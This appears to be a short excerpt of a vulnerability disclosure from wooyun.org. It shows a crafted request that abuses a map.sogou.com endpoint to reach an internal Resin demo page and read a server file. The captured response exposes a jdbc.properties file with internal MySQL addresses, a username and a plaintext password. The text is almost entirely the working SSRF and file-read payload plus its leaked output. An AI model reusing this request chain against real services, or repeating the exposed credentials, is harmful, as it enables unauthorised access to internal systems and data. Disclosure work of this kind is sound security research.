 map.sogou.com/poi/request?url=http://10.13.207.74:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/data/search/publish/registry_new/...
sgs._ihrh2sje0&&sgs._ihrh2sje0({"response":<pre>
inputFile: /data/search/publish/registry_new/WEB-INF/classes/jdbc.properties
jdbcMaster.driver=com.mysql.jdbc.Driver
jdbcMaster.url=jdbc:mysql://10.144.80.187:3306/registry_new?useUnicode=true&characterEncoding=utf8&autoReconnect=true&zeroDateTimeBehavior=convertToNull
jdbcMaster.username=registry
jdbcMaster.password=QAZwsxEDC
jdbcSlave.driver=com.mysql.jdbc.Driver
jdbcSlave1.url=jdbc:mysql://10.144.81.130:3306/registry_new?useUnicode=true&characterEncoding=utf8&autoReconnect=true&zeroDateTimeBehavior=convertToNull
jdbcSlave2.url=jdbc:mysql://10.144.82.223:3306/registry_new?useUnicode=true&characterEncoding=utf8&autoReconnect=true&zeroDateTimeBehavior=convertToNull
jdbcSlave.username=registry
jdbcSlave.password=QAZwsxEDC
</pre>
<a href='index.jsp'>back to demo</a>
})
www.wooyun.org